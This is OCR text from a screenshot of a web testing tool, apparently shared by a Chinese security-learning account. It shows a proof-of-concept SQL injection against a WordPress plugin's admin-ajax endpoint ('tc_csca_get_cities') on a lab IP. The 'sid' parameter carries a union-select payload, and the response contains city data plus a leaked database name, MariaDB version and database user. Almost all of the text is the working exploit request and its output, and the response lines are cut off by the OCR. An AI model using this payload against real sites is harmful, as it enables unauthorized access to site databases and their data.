 Request
数据包扫描
热加载
构造请求
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 192.168.111.132
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 172
11
12 action=tc_csca_get_cities&nonce_ajax=[获取的nonce值]&sid=1+or+0+union+select
+concat(0x64617461626173653a,database(),0x7c76657273696f6e3a,version(),
0x7c757365723a,user()),2,3--+-
Responses
1793bytes / 520ms
远端
时间:
http:/
10 Vary: Accept-Encoding
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13 Content-Length: 1793
14
15 [{"id":"38592","name":"Alaba Special Wereda","state
{"id":"38593","name":"Arba Minch","state_id":"1"},{
"name":"Bako","state_id":"1"},{"id":"38603","name":
"state_id":"1"},{"id":"38606","name":"Bod\u012bt\u0
"state_id":"1"},{"id":"38607","name":"Bonga","state
{"id":"38609","name":"Butaj\u012bra","state_id":"1"
"name":"D\u012bla","state_id":"1"},{"id":"38629","n
Neway","state_id":"1"},{"id":"38634","name":"Gedeo
"state_id":"1"},{"id":"38645","name":"Guraghe Zone"
{"id":"38647","name":"G\u012bdol\u0113","state_id":
"name":"Hadiya Zone","state_id":"1"},{"id":"38651",
"state_id":"1"},{"id":"38652","name":"Hosa\u2019ina
{"id":"38655","name":"H\u0101gere Selam","state_id"
{"id":"38662","name":"Jinka","state_id":"1"},{"id":
"name":"Kembata Alaba Tembaro Zone","state_id":"1"}
"name":"Konso","state_id":"1"},{"id":"38670",
"name":"K\u2019ol\u012bto","state_id":"1"},{"id":"3
"name":"Leku","state_id":"1"},{"id":"38674","name":
"state_id":"1"},{"id":"38683","name":"M\u012bzan Te
"state_id":"1"},{"id":"38696","name":"Sheka Zone","
{"id":"38698","name":"Sidama Zone","state_id":"1"},
"name":"Sodo","state_id":"1"},{"id":"38705","name":
"state_id":"1"},{"id":"38707","name":"Turmi","state
{"id":"38710","name":"Wendo","state_id":"1"},{"id":
"name":"Wolayita Zone","state_id":"1"},{"id":"38718
"state_id":"1"},{"id":"38719","name":"Yirga \u2018A
"state_id":"1"},{"id":"38725","name":"\u0100reka","
{"id":"database:wordpressdb|version:10.5.23-MariaDB
user:wordpress@localhost","name":"2","state_id":"3"
公众号 · Adler学安全